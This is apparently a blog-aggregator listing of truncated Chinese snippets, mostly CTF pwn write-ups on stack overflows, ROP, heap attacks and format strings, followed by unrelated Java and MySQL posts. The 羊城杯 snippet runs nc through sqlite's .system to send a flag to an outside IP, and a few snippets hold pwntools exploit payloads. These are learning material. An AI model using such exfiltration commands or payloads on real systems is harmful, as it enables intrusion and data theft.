- hackcon ctf 2018 | pwn wp

fantasy_learner

BOF漏洞点:栈溢出利用过程栈溢出跳转callMeMaybe函数获得flagexpSheSellsSeaShells90流程分析:给出了输入的栈地址有一个栈溢出点没有nx利用过程:根据以上三点,得出可以使用ret2shellcode使用shellcraft生成shellcode利用栈溢出,输入并跳转到shellcodeexpSimpleYetElegent150这道题目做了最久,卡在了能否根据_d

- BUUCTF 2021-10-4 Pwn

Ch1lkat

BUUCTFPwnlinuxpwn

文章目录保持手感echo分析EXPPwnme1分析EXPwdb_2018_1st_babyheap分析EXPFSOPhouseoforange_hitcon_2016分析前置知识House_of_orangeFSOPEXPzctf_2016_note3分析EXPgyctf_2020_document分析EXP动态调试复现护网杯_gettingstart分析EXPpicoctf_2018_buffe

- pwn学习笔记(8)--初识Pwn沙箱

晓幂

Pwn学习笔记

初识Pwn沙箱沙箱机制,英文sandbox,是计算机领域的虚拟技术,常见于安全方向。一般说来,我们会将不受信任的软件放在沙箱中运行,一旦该软件有恶意行为,则禁止该程序的进一步运行,不会对真实系统造成任何危害。安全计算模式seccomp(SecureComputingMode)在Linux2.6.10之后引入到kernel的特性,可用其实现一个沙箱环境。使用seccomp模式可以定义系统调用白名单和

- pwn学习笔记(9)-中级ROP--ret2csu

晓幂

Pwn学习笔记

pwn学习笔记(9)-中级ROP–ret2csu前置知识首先是64位文件的传参方式:前六个参数是从左到右放入寄存器:rdi、rsi、rdx、rcx、r8、r9,之后的通过栈传参。比如:传参函数大于7个:H(a,b,c,d,e,f,g,h)a->%rdi、b->%rsi、c->%rdx、d->%rcx、e->%r8、f->%r9h->(%esp)g->(%esp)callH先看看如下代码:#incl

- OVS主线流程之ovs-vswitchd主体结构分析

大空新一

网络OVS

OVS是openvirtualswitch的简称,是现在广泛使用的软件实现的虚拟网络交换机。各大云厂商普遍使用OVS来实现自身的虚拟网络,各厂商会根据自身需要加以修改使之符合自身需求,DPU中也使用OVS来实现流表的offload。OVS中的流表基于多级结构,与用户强相关的是opwnflow,下发的流表称为emcflow。OVS一般存在两种运行模式,内核模式和DPDK模式。内核模式下存在一个dat

- 重头开始嵌入式第二十一天(Linux系统编程 文件相关函数)

FLPGYH

vimlinuxc语言

目录1.getpwuid2.getpwnam3.getgrgid4.symlink在Linux和类Unix系统中,创建软链接(符号链接)的常用指令是ln-s。5.remove6.rename7.link8.truncate9.perror10.strerror11.error1.makefile2.gdbstrtok1.getpwuidgetpwuid函数是C语言标准库中的一个函数,用于通过用户I

- 2022羊城杯pwn wp

Loτυs

wppwn

YCBSQL远程是上传一个sql文件,题目提示用nc带出flag。优先考虑sqlite自带的.system函数(抱着试一试的想法),然后找web手要了个vps监听,莫名其妙就出了。sql文件内容:.systemnc1.117.171.2489997b->c->dunlink之后成为a->c->db->c->d不过此时b->c->d的nodenum为1,因此不好操作,唯一好利用的点就是通过delet









- 安恒杯2018-pwn-over

Sadmess

framefaking正如这个技巧名字所说的那样,这个技巧就是构造一个虚假的栈帧来控制程序的执行流。原理概括地讲,我们在之前讲的栈溢出不外乎两种方式控制程序EIP控制程序EBP其最终都是控制程序的执行流。在framefaking中,我们所利用的技巧便是同时控制EBP与EIP,这样我们在控制程序执行流的同时,也改变程序栈帧的位置。一般来说其payload如下bufferpadding|fakeebp

- pwn学习笔记(4)ret2libc

晓幂

学习笔记

pwn学习笔记(4)静态链接:静态链接是由链接器在链接时将库的内容加入到可执行程序中的做法。链接器是一个独立程序,将一个或多个库或目标文件(先前由编译器或汇编器生成)链接到一块生成可执行程序。这里的库指的是静态链接库,Windows下以.lib为后缀,Linux下以.a为后缀。也就是说将静态链接库中的所有的函数都写入这个ELF文件中,所以会造成该二进制文件极为庞大,因此也会存在很多的可供利用来re

- HGAME 2024 WEEK1 WP

是Mumuzi

ctf信息安全

文章目录WEBezHTTPBypassitSelectCourses2048*16jhatREezASMezPYCezUPXezIDAPWNEzSignInCRYPTO奇怪的图片ezRSAezMathezPRNGMISCSignIn来自星尘的问候simple_attack希儿希儿希尔签到放假比较闲,打打比赛WEBezHTTP来自vidar.club、UA要求阿巴阿巴阿巴、来自本地(提示不是XFF,

- pwnable.kr解题write up —— Toddler's Bottle(一)

captain_hwz

securityCTFsecurity

1.fd#include#includecharbuf[32];intmain(intargc,char*argv[],char*envp[]){if(argcunsignedlonghashcode=0x21DD09EC;unsignedlongcheck_password(constchar*p){int*ip=(int*)p;inti;intres=0;for(i=0;i#includevo

- pwnable.kr解题write up —— Toddler's Bottle(二)

captain_hwz

securityCTFsecurity

9.mistake#include#include#definePW_LEN10#defineXORKEY1voidxor(char*s,intlen){inti;for(i=0;i0)){printf("readerror\n");close(fd);return0;}charpw_buf2[PW_LEN+1];printf("inputpassword:");scanf("%10s",pw_b

- pwn旅行之[WUSTCTF 2020]getshell2(一些小知识)

晓幂

安全

题目分析1首先打开这个题目的链接的时候,看到了ret2syscall,以为是一个纯正的syscall的题,结果,做的时候发现这个题的危险函数限制的字符串个数不足以写入syscall需要的所有地址,所以,这里参考dalao们的方法,/做出了这道题,这里记录一下。首先,checksec看一下这个题目的保护以及架构:是一个32位小端序程序,开了栈不可执行的保护,所以初步判断,stack的ret2shel

- pwn学习笔记(2)ret_2_text_or_shellcode

晓幂

学习笔记

pwn学习笔记(2)1.三种常见的寄存器:ax寄存器:通用寄存器,可用于存放多种数据bp寄存器:存放的是栈帧的栈底地址sp寄存器:存放的是栈顶的地址2.栈帧与栈工作的简介:栈帧是存储函数的一些信息的地方,栈帧存储有函数的局部变量,传递给子函数的实际参数,父函数的地址以及上一个栈帧栈底的地址,大致情况如下:在函数调用的过程中,首先会讲bp寄存器的值进行压栈,以方便在恢复的时候恢复栈底寄存器的值,再之

- pwn学习笔记(3)ret2syscall

晓幂

学习笔记

pwn学习笔记(3)ROP原理:ROP(ReturnOrientedProgramming)返回导向编程,主要思想是通过在程序中已有的小片段(gadgets)来改变某些寄存器或者变量的值,从而控制程序的执行流程。栈溢出–ret2syscall:1.系统调用:对于一个已经存在于标准库中的函数,例如printf(),我们编写某个程序的时候,这个函数仅仅只用了printf(参数);这么一行,但是,其工作

- 从零开始学howtoheap:解题西湖论剑Storm_note

网络安全我来了

逆向二进制Re网络安全系统安全安全安全架构

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:从零开始配置pwn环境:从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.题目信息https://github.com/ble55ing/ctfpwn/blob/master/pwnable/ctf/x64/Sto

- 从零开始学howtoheap:理解fastbins的unsorted bin攻击

网络安全我来了

网络安全安全系统安全安全架构

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:从零开始配置pwn环境:从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.fastbins的unsorted_bin攻击unsortedbin攻击通常是为更进一步的攻击做准备的,我们知道unsortedbin是一个

- 从零开始学howtoheap:理解fastbins的large_bin攻击

网络安全我来了

网络安全系统安全安全安全架构

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:从零开始配置pwn环境:从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.fastbins的large_bin攻击根据原文描述跟unsortedbinattack实现的功能差不多https://blog.csdn.

- 从零开始学howtoheap:fastbins的house_of_spirit攻击3

网络安全我来了

网络安全安全安全架构系统安全

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:从零开始配置pwn环境:从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.fastbins的house_of_spirit攻击house_of_spirit是一种fastbins攻击方法,通过构造fakechunk

- Pwntools 2022简明手册

ZERO-A-ONE

pwn安全

Author:ZERO-A-ONEDate:2022-02-24本文翻译自:https://github.com/Gallopsled/pwntools-tutorial,主要是考虑到目前中文互联网中关于系统介绍pwntools使用方法的文章都比较老和杂乱,且转换为Python3后又有许多零零散散的问题,看到这个仓库中包含了很多使用技巧和调试问题的解决方案,感到可以翻译一下这个资源库包含了一些开始

- 自动化AD域枚举和漏洞检测脚本

网络安全进阶

渗透测试工具自动化运维网络安全系统安全web安全

linWinPwn是一个bash脚本,可自动执行许多ActiveDirectory枚举和漏洞检查。该脚本基于很多现有工具实现其功能,其中包括:impacket、bloodhound、netexec、enum4linux-ng、ldapdomaindump、lsassy、smbmap、kerbrute、adidnsdump、certipy、silenthound等。当你只能在有限的时间内访问Acti

- 从零开始学howtoheap:fastbins的house_of_spirit攻击1

网络安全我来了

逆向二进制Re网络安全安全系统安全

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.fastbins的house_of_spirit攻击house_of_spirit是一种fastbins攻击方法,通过构造fakechunk,然后将其free掉,就可以在下一次malloc

- 从零开始学howtoheap:fastbins的double-free攻击实操3

网络安全我来了

逆向二进制Re网络安全安全系统安全安全架构

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.fastbins的double-free攻击这个程序展示了怎样利用free改写全局指针chunk0_ptr达到任意内存写的目的,即unsafeunlink。2.unsafeunlink程序

- 从零开始学howtoheap:fastbins的house_of_spirit攻击2

网络安全我来了

逆向二进制Re网络安全系统安全安全

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.fastbins的house_of_spirit攻击house_of_spirit是一种fastbins攻击方法,通过构造fakechunk,然后将其free掉,就

- [BUUCTF]-PWN:mrctf2020_easy_equation解析

Clxhzg

PWN网络安全安全

查看保护再看ida很明了,题目就是让我们用格式化字符串漏洞修改judge的值(可以用python脚本进行计算,最终算出来得2)使等式成立,然后getshell。虽然操作比较简单,但我还是列出了几种方法解法一:frompwnimport*context(log_level='debug')p=process('./equation')judge=0x60105Cpayload=b'bb'+b'%9$

- 03_when_did_you_born

Zero_0_0

frompwnimport*##p=process('./when_did_you_born')p=remote("111.198.29.45","30787")p.recvuntil("?")p.sendline("1998")p.recvuntil("Name?")payload='A'*8payload+=p64(1926)p.sendline(payload)p.interactive()

- [BUUTF]-PWN:wdb2018_guess解析

Clxhzg

前端linux数据库网络安全安全

查看保护查看ida这道题并不复杂,只是要注意一点细节完整exp:frompwnimport*fromLibcSearcherimport*p=process('./guess')p=remote('node5.buuoj.cn',28068)puts_got=0x602020payload=b'a'*0x128+p64(puts_got)p.sendlineafter(b'Pleasetypeyo

- 2023全国大学生信息安全竞赛(ciscn)初赛题解

Real返璞归真

CTF网络安全CTFCTF竞赛

文章目录战队信息安全知识Misc签到卡国粹被加密的生产流量pyshellWebunzipdumpitCyrpto基于国密SM2算法的密钥密文分发可信度量Sign_in_passwdPwn烧烤摊儿funcanaryShellWeGoReezbytebabyRE战队信息安全知识甚至不用看视频,百度就有答案。除了那个最新的美国时政,其它的ChatGPT就能回答。Misc签到卡关注公众号,根据提示,直接p

- 2023上海市大学生网络安全大赛—ssql题解

Real返璞归真

程序人生

前言上海市大学生网络安全大赛的一道pwn题目,题目用了双向链表(猜到是Unlink漏洞)。还算比较简单,主要是分析代码比较复杂。分析完后漏洞限制条件少,题目给了libc2.31,利用比较灵活。这题白天解比较少,临近比赛结束的时候很多队就做出来了,估计师傅们都花时间在逆向分析上了。题目应该还是主要考察逆向分析和Unlink的理解,不能直接套模板。这里详细写一下分析步骤。题目使用off-by-null

- 从零开始学howtoheap:fastbins的double-free攻击实操2

网络安全我来了

逆向二进制Re网络安全安全安全架构

how2heap是由shellphish团队制作的堆利用教程,介绍了多种堆利用技术,后续系列实验我们就通过这个教程来学习。环境可参见从零开始配置pwn环境:优化pwn虚拟机配置支持libc等指令-CSDN博客1.fastbins的double-free攻击下面的程序展示了fastbins的double-free攻击,可以泄露出一块已经被分配的内存指针。fastbins可以看成一个后进先出的栈,使用

- SAX解析xml文件

小猪猪08

xml

1.创建SAXParserFactory实例

2.通过SAXParserFactory对象获取SAXParser实例

3.创建一个类SAXParserHander继续DefaultHandler,并且实例化这个类

4.SAXParser实例的parse来获取文件

public static void main(String[] args) {

//

- 为什么mysql里的ibdata1文件不断的增长?

brotherlamp

linuxlinux运维linux资料linux视频linux运维自学

我们在 Percona 支持栏目经常收到关于 MySQL 的 ibdata1 文件的这个问题。

当监控服务器发送一个关于 MySQL 服务器存储的报警时,恐慌就开始了 —— 就是说磁盘快要满了。

一番调查后你意识到大多数地盘空间被 InnoDB 的共享表空间 ibdata1 使用。而你已经启用了 innodbfileper_table,所以问题是:

ibdata1存了什么?

当你启用了 i

- Quartz-quartz.properties配置

eksliang

quartz

其实Quartz JAR文件的org.quartz包下就包含了一个quartz.properties属性配置文件并提供了默认设置。如果需要调整默认配置,可以在类路径下建立一个新的quartz.properties,它将自动被Quartz加载并覆盖默认的设置。

下面是这些默认值的解释

#-----集群的配置

org.quartz.scheduler.instanceName =

- informatica session的使用

18289753290

workflowsessionlogInformatica

如果希望workflow存储最近20次的log,在session里的Config Object设置,log options做配置,save session log :sessions run ;savesessio log for these runs:20

session下面的source 里面有个tracing

- Scrapy抓取网页时出现CRC check failed 0x471e6e9a != 0x7c07b839L的错误

酷的飞上天空

scrapy

Scrapy版本0.14.4

出现问题现象:

ERROR: Error downloading <GET http://xxxxx CRC check failed

解决方法

1.设置网络请求时的header中的属性'Accept-Encoding': '*;q=0'

明确表示不支持任何形式的压缩格式,避免程序的解压

- java Swing小集锦

永夜-极光

java swing

1.关闭窗体弹出确认对话框

1.1 this.setDefaultCloseOperation (JFrame.DO_NOTHING_ON_CLOSE);

1.2

this.addWindowListener (

new WindowAdapter () {

public void windo

- 强制删除.svn文件夹

随便小屋

java

在windows上,从别处复制的项目中可能带有.svn文件夹,手动删除太麻烦,并且每个文件夹下都有。所以写了个程序进行删除。因为.svn文件夹在windows上是只读的,所以用File中的delete()和deleteOnExist()方法都不能将其删除,所以只能采用windows命令方式进行删除

- GET和POST有什么区别?及为什么网上的多数答案都是错的。

aijuans

get post

如果有人问你,GET和POST,有什么区别?你会如何回答? 我的经历

前几天有人问我这个问题。我说GET是用于获取数据的,POST,一般用于将数据发给服务器之用。

这个答案好像并不是他想要的。于是他继续追问有没有别的区别?我说这就是个名字而已,如果服务器支持,他完全可以把G

- 谈谈新浪微博背后的那些算法

aoyouzi

谈谈新浪微博背后的那些算法

本文对微博中常见的问题的对应算法进行了简单的介绍,在实际应用中的算法比介绍的要复杂的多。当然,本文覆盖的主题并不全,比如好友推荐、热点跟踪等就没有涉及到。但古人云“窥一斑而见全豹”,希望本文的介绍能帮助大家更好的理解微博这样的社交网络应用。

微博是一个很多人都在用的社交应用。天天刷微博的人每天都会进行着这样几个操作:原创、转发、回复、阅读、关注、@等。其中,前四个是针对短博文,最后的关注和@则针

- Connection reset 连接被重置的解决方法

百合不是茶

java字符流连接被重置

流是java的核心部分,,昨天在做android服务器连接服务器的时候出了问题,就将代码放到java中执行,结果还是一样连接被重置

被重置的代码如下;

客户端代码;

package 通信软件服务器;

import java.io.BufferedWriter;

import java.io.OutputStream;

import java.io.O

- web.xml配置详解之filter

bijian1013

javaweb.xmlfilter

一.定义

<filter>

<filter-name>encodingfilter</filter-name>

<filter-class>com.my.app.EncodingFilter</filter-class>

<init-param>

<param-name>encoding<

- Heritrix

Bill_chen

多线程xml算法制造配置管理

作为纯Java语言开发的、功能强大的网络爬虫Heritrix,其功能极其强大,且扩展性良好,深受热爱搜索技术的盆友们的喜爱,但它配置较为复杂,且源码不好理解,最近又使劲看了下,结合自己的学习和理解,跟大家分享Heritrix的点点滴滴。

Heritrix的下载(http://sourceforge.net/projects/archive-crawler/)安装、配置,就不罗嗦了,可以自己找找资

- 【Zookeeper】FAQ

bit1129

zookeeper

1.脱离IDE,运行简单的Java客户端程序

#ZkClient是简单的Zookeeper~$ java -cp "./:zookeeper-3.4.6.jar:./lib/*" ZKClient

1. Zookeeper是的Watcher回调是同步操作,需要添加异步处理的代码

2. 如果Zookeeper集群跨越多个机房,那么Leader/

- The user specified as a definer ('aaa'@'localhost') does not exist

白糖_

localhost

今天遇到一个客户BUG,当前的jdbc连接用户是root,然后部分删除操作都会报下面这个错误:The user specified as a definer ('aaa'@'localhost') does not exist

最后找原因发现删除操作做了触发器,而触发器里面有这样一句

/*!50017 DEFINER = ''aaa@'localhost' */

原来最初

- javascript中showModelDialog刷新父页面

bozch

JavaScript刷新父页面showModalDialog

在页面中使用showModalDialog打开模式子页面窗口的时候,如果想在子页面中操作父页面中的某个节点,可以通过如下的进行:

window.showModalDialog('url',self,‘status...’); // 首先中间参数使用self

在子页面使用w

- 编程之美-买书折扣

bylijinnan

编程之美

import java.util.Arrays;

public class BookDiscount {

/**编程之美 买书折扣

书上的贪心算法的分析很有意思,我看了半天看不懂,结果作者说,贪心算法在这个问题上是不适用的。。

下面用动态规划实现。

哈利波特这本书一共有五卷,每卷都是8欧元,如果读者一次购买不同的两卷可扣除5%的折扣,三卷10%,四卷20%,五卷

- 关于struts2.3.4项目跨站执行脚本以及远程执行漏洞修复概要

chenbowen00

strutsWEB安全

因为近期负责的几个银行系统软件,需要交付客户,因此客户专门请了安全公司对系统进行了安全评测,结果发现了诸如跨站执行脚本,远程执行漏洞以及弱口令等问题。

下面记录下本次解决的过程以便后续

1、首先从最简单的开始处理,服务器的弱口令问题,首先根据安全工具提供的测试描述中发现应用服务器中存在一个匿名用户,默认是不需要密码的,经过分析发现服务器使用了FTP协议,

而使用ftp协议默认会产生一个匿名用

- [电力与暖气]煤炭燃烧与电力加温

comsci

在宇宙中,用贝塔射线观测地球某个部分,看上去,好像一个个马蜂窝,又像珊瑚礁一样,原来是某个国家的采煤区.....

不过,这个采煤区的煤炭看来是要用完了.....那么依赖将起燃烧并取暖的城市,在极度严寒的季节中...该怎么办呢?

&nbs

- oracle O7_DICTIONARY_ACCESSIBILITY参数

daizj

oracle

O7_DICTIONARY_ACCESSIBILITY参数控制对数据字典的访问.设置为true,如果用户被授予了如select any table等any table权限,用户即使不是dba或sysdba用户也可以访问数据字典.在9i及以上版本默认为false,8i及以前版本默认为true.如果设置为true就可能会带来安全上的一些问题.这也就为什么O7_DICTIONARY_ACCESSIBIL

- 比较全面的MySQL优化参考

dengkane

mysql

本文整理了一些MySQL的通用优化方法,做个简单的总结分享,旨在帮助那些没有专职MySQL DBA的企业做好基本的优化工作,至于具体的SQL优化,大部分通过加适当的索引即可达到效果,更复杂的就需要具体分析了,可以参考本站的一些优化案例或者联系我,下方有我的联系方式。这是上篇。

1、硬件层相关优化

1.1、CPU相关

在服务器的BIOS设置中,可

- C语言homework2,有一个逆序打印数字的小算法

dcj3sjt126com

c

#h1#

0、完成课堂例子

1、将一个四位数逆序打印

1234 ==> 4321

实现方法一:

# include <stdio.h>

int main(void)

{

int i = 1234;

int one = i%10;

int two = i / 10 % 10;

int three = i / 100 % 10;

- apacheBench对网站进行压力测试

dcj3sjt126com

apachebench

ab 的全称是 ApacheBench , 是 Apache 附带的一个小工具 , 专门用于 HTTP Server 的 benchmark testing , 可以同时模拟多个并发请求。前段时间看到公司的开发人员也在用它作一些测试,看起来也不错,很简单,也很容易使用,所以今天花一点时间看了一下。

通过下面的一个简单的例子和注释,相信大家可以更容易理解这个工具的使用。

- 2种办法让HashMap线程安全

flyfoxs

javajdkjni

多线程之--2种办法让HashMap线程安全

多线程之--synchronized 和reentrantlock的优缺点

多线程之--2种JAVA乐观锁的比较( NonfairSync VS. FairSync)

HashMap不是线程安全的,往往在写程序时需要通过一些方法来回避.其实JDK原生的提供了2种方法让HashMap支持线程安全.

- Spring Security(04)——认证简介

234390216

Spring Security认证过程

认证简介

目录

1.1 认证过程

1.2 Web应用的认证过程

1.2.1 ExceptionTranslationFilter

1.2.2 在request之间共享SecurityContext

1

- Java 位运算

Javahuhui

java位运算

// 左移( << ) 低位补0

// 0000 0000 0000 0000 0000 0000 0000 0110 然后左移2位后,低位补0:

// 0000 0000 0000 0000 0000 0000 0001 1000

System.out.println(6 << 2);// 运行结果是24

// 右移( >> ) 高位补"

- mysql免安装版配置

ldzyz007

mysql

1、my-small.ini是为了小型数据库而设计的。不应该把这个模型用于含有一些常用项目的数据库。

2、my-medium.ini是为中等规模的数据库而设计的。如果你正在企业中使用RHEL,可能会比这个操作系统的最小RAM需求(256MB)明显多得多的物理内存。由此可见,如果有那么多RAM内存可以使用,自然可以在同一台机器上运行其它服务。

3、my-large.ini是为专用于一个SQL数据

- MFC和ado数据库使用时遇到的问题

你不认识的休道人

sqlC++mfc

===================================================================

第一个

===================================================================

try{

CString sql;

sql.Format("select * from p

- 表单重复提交Double Submits

rensanning

double

可能发生的场景:

*多次点击提交按钮

*刷新页面

*点击浏览器回退按钮

*直接访问收藏夹中的地址

*重复发送HTTP请求(Ajax)

(1)点击按钮后disable该按钮一会儿,这样能避免急躁的用户频繁点击按钮。

这种方法确实有些粗暴,友好一点的可以把按钮的文字变一下做个提示,比如Bootstrap的做法:

http://getbootstrap.co

- Java String 十大常见问题

tomcat_oracle

java正则表达式

1.字符串比较,使用“==”还是equals()? "=="判断两个引用的是不是同一个内存地址(同一个物理对象)。 equals()判断两个字符串的值是否相等。 除非你想判断两个string引用是否同一个对象,否则应该总是使用equals()方法。 如果你了解字符串的驻留(String Interning)则会更好地理解这个问题。

- SpringMVC 登陆拦截器实现登陆控制

xp9802

springMVC

思路,先登陆后,将登陆信息存储在session中,然后通过拦截器,对系统中的页面和资源进行访问拦截,同时对于登陆本身相关的页面和资源不拦截。

实现方法:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23